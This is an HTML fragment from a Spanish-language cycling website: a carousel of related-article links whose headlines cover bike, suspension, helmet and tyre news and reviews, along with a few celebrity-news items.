					  <h2 itemprop="name">La lavadora a presión Muc-Off se vuelve móvil, deja que el chorro de espuma de nieve lave tu bicicleta en cualquier lugar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-amortiguadores-fox-grip-2025-ofrecen/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/2025-Fox-GRIP-X-dampers-1.jpg" alt="Los amortiguadores Fox GRIP 2025 ofrecen un control mejor y más rápido" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los amortiguadores Fox GRIP 2025 ofrecen un control mejor y más rápido</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantos-dientes-tiene-el-pinon-mas-grande/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/la-curiosidad-revelada-descubre-cuantos-dientes-tiene-el-pinon-mas-grande-en-tu-bicicleta-mundo-bicicletas-1.jpg" alt="La curiosidad revelada: Descubre cuántos dientes tiene el piñón más grande en tu bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La curiosidad revelada: Descubre cuántos dientes tiene el piñón más grande en tu bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-emtb-focus-vam2-sl-pesa-menos-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/FOCUS-VAM2-SL-eMTB-riding-action.jpg" alt="¡El nuevo eMTB Focus VAM2 SL pesa menos de 32 libras!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡El nuevo eMTB Focus VAM2 SL pesa menos de 32 libras!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/calistenia-los-mejores-ejercicios-con-barras-paralelas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2021/09/calistenia-flexiones.jpg" alt="Calistenia: los mejores ejercicios con barras paralelas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Calistenia: los mejores ejercicios con barras paralelas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="47" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primer-look-kuat-piston-ion-ebike-rack-simplifica-el-complicado-transporte-de-ebike/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/First-Look-Kuat-Piston-ION-eBike-Hitch-Rack-real-hero.jpeg" alt="Primer look: Kuat Piston Ion Ebike Rack simplifica el complicado transporte de ebike" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primer look: Kuat Piston Ion Ebike Rack simplifica el complicado transporte de ebike</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="51" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-salsa-presenta-una-nueva-alineacion-mtb-con-peces-de-lanzamiento-renovado-blackthorn-1/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/SALSA-AZ_250225_BLACKTHORNE-145_AS-00779_L-scaled.webp.webp" alt="Video La salsa presenta una nueva alineación MTB con peces de lanzamiento renovado, Blackthorn 125 y 145, Notch EMTB" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video La salsa presenta una nueva alineación MTB con peces de lanzamiento renovado, Blackthorn 125 y 145, Notch EMTB</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="62" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-casco-de-enduro-ixs-trigger-x-34-shel/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/iXS-Trigger-X-open-three-quarter-enduro-helmet_photo-by-Rupert-Fowler-for-Mountain-Bike-Connection-Agency_my-ear-in-side-profile.jpg" alt="El casco de enduro iXS Trigger X 3/4 Shell ofrece protección adicional con ventilación máxima: revisión" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El casco de enduro iXS Trigger X 3/4 Shell ofrece protección adicional con ventilación máxima: revisión</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="69" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-una-ex-gran-hermano-fue-detenida-por-protagonizar-una-pelea-en-una-pizzeria-con-dos-influ/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/05/29/EM5Tv6k_N_2000x1500__1.jpg" alt="Video Una ex Gran Hermano fue detenida por protagonizar una pelea en una pizzería con dos influencers" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Una ex Gran Hermano fue detenida por protagonizar una pelea en una pizzería con dos influencers</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="76" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-primer-look-wahoo-kickr-core-2-simplifica-el-entrenamiento-interior-y-la-bicicleta-kickr-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Review-new-Wahoo-Kickr-Core-2-direct-drive-indoor-trainer-smarter-faster.jpg" alt="Video Primer look: Wahoo Kickr Core 2 simplifica el entrenamiento interior y la bicicleta Kickr se vuelve profesional" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Primer look: Wahoo Kickr Core 2 simplifica el entrenamiento interior y la bicicleta Kickr se vuelve profesional</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="92" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/prototipo-de-suspension-electronica-xc-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Ohlins-Electronic-XC-Suspension-Prototype-raced-at-Nove-Mesto-MTB-World-Cup.jpg" alt="Prototipo de suspensión electrónica XC de Öhlins disputada en la Copa del Mundo de MTB: ¡descubierta!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prototipo de suspensión electrónica XC de Öhlins disputada en la Copa del Mundo de MTB: ¡descubierta!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="112" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-significa-single-speed/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-8.jpg" alt="¿Single-Speed? Descubre todo sobre esta tendencia en bicicletas de una sola velocidad" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Single-Speed? Descubre todo sobre esta tendencia en bicicletas de una sola velocidad</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="123" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primer-vistazo-factor-monza-worldtour-dna-diseno-amigo-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Factor-Monza-close-up-scaled.webp.webp" alt="Primer vistazo: Factor Monza – WorldTour DNA, diseño amigo Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primer vistazo: Factor Monza – WorldTour DNA, diseño amigo Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="147" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nuevos-neumaticos-para-bicicletas-de-mon/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_on-bike-1536x1024.jpg" alt="Nuevos neumáticos para bicicletas de montaña Peyote y Mezcal XC ganadores del campeonato mundial de Vittoria" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nuevos neumáticos para bicicletas de montaña Peyote y Mezcal XC ganadores del campeonato mundial de Vittoria</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="175" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/xpedo-omni-powermeter-mide-una-potencia-precisa-de-2-lados-en-pedales-de-carretera-grava-y-mtb-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Xpedo-Omni-accurate-dual-sided-power-meter-pedals_titanium-body-XC-pedal.webp.webp" alt="Xpedo Omni PowerMeter mide una potencia precisa de 2 lados en pedales de carretera, grava y MTB Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Xpedo Omni PowerMeter mide una potencia precisa de 2 lados en pedales de carretera, grava y MTB Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="177" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-colaboracion-de-suspension-dvo-wp-pone-moto-damper-tech-en-ltd-mtb-forks-shocks/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/DVO-WP-Suspension-limited-edition-OEM-enduro-MTB-fork-and-shocks_Jade-X-CV-Cone-Valve-cutaway-detail.webp" alt="Video La colaboración de suspensión DVO + WP pone Moto Damper Tech en LTD MTB Forks & Shocks" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video La colaboración de suspensión DVO + WP pone Moto Damper Tech en LTD MTB Forks & Shocks</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="199" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sram-apuesta-por-el-gravel-con-el-grupo-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/SRAM-RED-XPLR-Groupset-768x550.png" alt="SRAM apuesta por el gravel con el grupo RED XPLR de 13 velocidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">SRAM apuesta por el gravel con el grupo RED XPLR de 13 velocidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="213" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-descenso-canyon-sender-c/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Prototype-Canyon-Sender-CFR-carbon-DH-race-bike_Tahnee-Seagrave-racing-Bielsko-Biala-Szczryk.jpg" alt="La bicicleta de descenso Canyon Sender CFR prototipo de próxima generación obtiene un alto pivote y agrega un estabilizador KIS" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de descenso Canyon Sender CFR prototipo de próxima generación obtiene un alto pivote y agrega un estabilizador KIS</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="218" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rst-presenta-la-horquilla-de-enduro-ltd-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/RST-Limited-Team-Edition-mountain-bike-forks_teaser.jpg" alt="RST presenta la horquilla de enduro LTD Team Stitch Pro, el prototipo de control electrónico y el rastreador AirTag" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">RST presenta la horquilla de enduro LTD Team Stitch Pro, el prototipo de control electrónico y el rastreador AirTag</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="221" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/specialized-chisel-fs-no-es-una-biciclet/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Specialized-Chisel-Comp-FS-full-bike-scaled.jpeg" alt="Specialized Chisel FS: no es una bicicleta de montaña de aleación con suspensión total de nivel básico" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Specialized Chisel FS: no es una bicicleta de montaña de aleación con suspensión total de nivel básico</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="233" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-quema-mas-grasa-caminar-o-andar-en-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/beneficios-del-ciclismo-las-enfermedades-que-puedes-prevenir-mundo-bicicletas-5.jpg" alt="¿Andar en bicicleta o caminar? Descubre cuál quema más grasa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Andar en bicicleta o caminar? Descubre cuál quema más grasa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="234" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-ritchey-p-29er-ha-vuelto-y-se-ha-actu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Ritchey-P-29er-Frameset-hero.jpeg" alt="La Ritchey P-29er ha vuelto y se ha actualizado, convirtiéndola en la mejor bicicleta de montaña para cross-country" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La Ritchey P-29er ha vuelto y se ha actualizado, convirtiéndola en la mejor bicicleta de montaña para cross-country</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="236" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-casco-specialized-propero-4-esta-tota/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Specialized-Propero-4-road-bike-helmet-4-e1707843636624-800x547.jpg" alt="El casco Specialized Propero 4 está totalmente rediseñado para Aero Speed ​​+ Ventilación" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El casco Specialized Propero 4 está totalmente rediseñado para Aero Speed ​​+ Ventilación</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="241" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/prototipo-tdf-la-proxima-bicicleta-de-ca/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Van-Rysel-FCR-prototype-Decathlon-carbon-aero-road-race-bike-at-2024-Tour-de-France_photo-by-Cory-Benson_frames-in-Orleans.jpg" alt="Prototipo TdF: la próxima bicicleta de carretera Van Rysel FCR Aero de precio asequible que competirá en el Tour de Francia" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prototipo TdF: la próxima bicicleta de carretera Van Rysel FCR Aero de precio asequible que competirá en el Tour de Francia</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="248" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pro-bike-check-superior-xf-9-9-team-xc-m/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/2024-Superior-XF-9-9-Team-XC-bike-of-Jaroslav-Kulhavy_photo-by-Josef-Indra-for-BikeFunIntl.jpg" alt="Pro Bike Check: Superior XF 9.9 Team XC Marathon Race Bike de Jaroslav Kulhavý" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pro Bike Check: Superior XF 9.9 Team XC Marathon Race Bike de Jaroslav Kulhavý</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="252" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bosch-anade-cambio-automatico-con-el-nue/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/TRP-EASI-wireless-shifting-group-for-bosch-e-bikes-1.jpg" alt="Bosch añade cambio automático con el nuevo desviador electrónico TRP" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bosch añade cambio automático con el nuevo desviador electrónico TRP</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="267" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bravur-la-corsa-rosa-iv-quieres-un-reloj/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Bravur-La-Corsa-Rosa-IV-luxury-handmade-mechanical-chronograph-watch-celebrates-Giro-d-Italia_up-close.jpg" alt="Bravur La Corsa Rosa IV… ¿Quieres un reloj sueco inspirado en el Grand Tour de 2500 dólares?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bravur La Corsa Rosa IV… ¿Quieres un reloj sueco inspirado en el Grand Tour de 2500 dólares?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="270" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-revision-fox-34-sl-si-es-tan-bueno-como-dicen/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/2026-fox-34-sl-fork-review-tyler-8.webp.webp" alt="Video Revisión Fox 34 SL – Sí, es tan bueno como dicen" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Revisión Fox 34 SL – Sí, es tan bueno como dicen</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="289" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-beneficios-tiene-hacer-ejercicio-en-bicicleta-fija/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-4.jpg" alt="Descubre los increíbles beneficios de ejercitarte en bicicleta fija" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre los increíbles beneficios de ejercitarte en bicicleta fija</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="292" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/quoc-m3-pro-review-looks-elegantes-lineas-limpias-y-adn-preparado-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/QUOC-M3-Pro-Review-side-header-scaled.webp.webp" alt="Quoc M3 Pro Review: looks elegantes, líneas limpias y ADN preparado Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Quoc M3 Pro Review: looks elegantes, líneas limpias y ADN preparado Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="326" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sr-suntour-durolux-38-se-extiende-con-nu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/SR-Suntour-Durolux-38-enduro-MTB-fork-1.jpg" alt="SR Suntour Durolux 38 se extiende con nuevo chasis y amortiguador" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">SR Suntour Durolux 38 se extiende con nuevo chasis y amortiguador</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="361" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revision-de-continental-terra-adventure-new-de-grava-inspirada-en-mtb-para-carreras-todoterreno/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Continental-Terra-Adventure-all-new-aggressive-gravel-bike-race-tire-review.webp.webp" alt="Revisión de Continental Terra Adventure: New de grava inspirada en MTB para carreras todoterreno Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revisión de Continental Terra Adventure: New de grava inspirada en MTB para carreras todoterreno Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="406" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-aceite-se-le-pone-a-la-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/el-mejor-aceite-para-tu-bicicleta-todo-lo-que-necesitas-saber-mundo-bicicletas-1.jpg" alt="El mejor aceite para tu bicicleta: todo lo que necesitas saber" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El mejor aceite para tu bicicleta: todo lo que necesitas saber</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="425" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-zapatillas-de-mtb-shimano-s-phyre-xc/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/Shimano-XC903-s-phyre-xc-race-mtb-shoes-review-actual-weight-7-1536x1024.jpg" alt="Las zapatillas de MTB Shimano S-PHYRE XC903 son más cómodas que nunca" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las zapatillas de MTB Shimano S-PHYRE XC903 son más cómodas que nunca</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="511" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-colnago-tt1-de-pogaar-un-si/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Tadej-Pogacar-custom-2024-Tour-de-France-winning-Colnago-TT1-time-trial-bike_photo-SprintCyclingAgency_early-TT.jpg" alt="¡La bicicleta Colnago TT1 de Pogačar, un sillín Winged Prologo, un poste prototipo, una rueda, barras y más!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡La bicicleta Colnago TT1 de Pogačar, un sillín Winged Prologo, un poste prototipo, una rueda, barras y más!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="519" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tubolight-diamana-el-protector-de-neumat/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Tubolight-Diamana-MTB-tire-liner_worlds-fastest-mountain-bike-tire-liner_stacked-blue-waves.jpg" alt="Tubolight Diamana, ¡el protector de neumáticos MTB más rápido gracias al flujo de aire Venturi DENTRO de tus neumáticos!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tubolight Diamana, ¡el protector de neumáticos MTB más rápido gracias al flujo de aire Venturi DENTRO de tus neumáticos!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="569" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-manchado-el-prototipo-dh-de-6-bares-scott-gambler-es-la-bicicleta-de-montana-final-para-o/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Scott-Gambler-DH-prototype-carbon-6-bar-downhill-bike-spotted_Benoit-Coulanges-racing-for-Scott-Down.webp" alt="Video Manchado: el prototipo DH de 6 bares Scott Gambler es la bicicleta de montaña final para obtener un rediseño audaz" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Manchado: el prototipo DH de 6 bares Scott Gambler es la bicicleta de montaña final para obtener un rediseño audaz</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/foro/tema-ojo-con-la-tienda-online-bike-discount-de/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">opiniones sobre bike discount</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-dirt-jump-yt-dirtlove-al-es/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/2024-YT-DirtLove-AL-aluminum-dirt-jump-slopestyle-bike_airtime.jpg" alt="¡La bicicleta Dirt Jump YT DirtLove AL está de vuelta con un cuadro de aleación y slopestyle más asequible también!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡La bicicleta Dirt Jump YT DirtLove AL está de vuelta con un cuadro de aleación y slopestyle más asequible también!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ibis-ripmo-tambien-es-completamente-nuev/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Ibis-Ripmo-3-Olive-Green-Swamp-Monster-5-scaled.jpeg" alt="Ibis Ripmo también es completamente nuevo con almacenamiento interno, ruedas MX y un aspecto nuevo y audaz" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ibis Ripmo también es completamente nuevo con almacenamiento interno, ruedas MX y un aspecto nuevo y audaz</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-casco-poc-procen-air-mini-aero-road-t/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/POC-Procen-Air-mini-aero-road-race-helmet-inspired-by-TT-aerodynamics_aero-is-everything.jpg" alt="El casco POC Procen Air, Mini Aero Road te hace más rápido, pero no un casco completamente oscuro: una revisión" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El casco POC Procen Air, Mini Aero Road te hace más rápido, pero no un casco completamente oscuro: una revisión</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-profile-de-bicicleta-pro-colnago-y1rs-de-tadej-pogaar/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Bike-Profile-Tadej-Pogacars-Colnago-Y1Rs-header-e1753201761362.webp.webp" alt="Video Profile de bicicleta Pro: Colnago Y1RS de Tadej Pogačar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Profile de bicicleta Pro: Colnago Y1RS de Tadej Pogačar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primer-vistazo-las-nuevas-gafas-de-sol-p/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/01/Shimano-Technium-lead-image-scaled.jpeg" alt="Primer vistazo: las nuevas gafas de sol para ciclismo Technium, Technium L y Twinspark de Shimano" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primer vistazo: las nuevas gafas de sol para ciclismo Technium, Technium L y Twinspark de Shimano</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="38" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bicicleta-de-gravel-cervelo-aspero-2024-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/2024-Cervelo-Aspero-aero-carbon-gravel-bike-update.jpg" alt="Bicicleta de gravel Cervélo Áspero 2024 modificada para ir más rápido con neumáticos más grandes y una pedalier T47" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bicicleta de gravel Cervélo Áspero 2024 modificada para ir más rápido con neumáticos más grandes y una pedalier T47</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ah-si-los-frenos-de-hayes-purpura-estan-de-vuelta-en-una-cantidad-limitada-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Purple-Hayes-Dominion-A4-Brakes-hero.webp.webp" alt="Ah, sí, los frenos de Hayes púrpura están de vuelta en una cantidad limitada Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ah, sí, los frenos de Hayes púrpura están de vuelta en una cantidad limitada Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="41" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sin-filtroyanina-latorre-y-marcela-feuda/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2024/06/18/4LthPyR0G_2000x1500__1.jpg" alt="Sin filtroYanina Latorre y Marcela Feudale dispararon contra Santiago Del Moro, conductor de Gran Hermano" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sin filtroYanina Latorre y Marcela Feudale dispararon contra Santiago Del Moro, conductor de Gran Hermano</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/remco-evenepoel-pasa-del-s-works-tarmac-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Remco-Evenepoel-S-Works-Tarmac-SL8_Young-Rider-Classification-White-Jersey-winner-at-2024-Tour-de-France_riding.jpg" alt="Remco Evenepoel pasa del S-Works Tarmac SL8 cromado al blanco para combinar con su camiseta del Tour" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Remco Evenepoel pasa del S-Works Tarmac SL8 cromado al blanco para combinar con su camiseta del Tour</h2>
					</div>
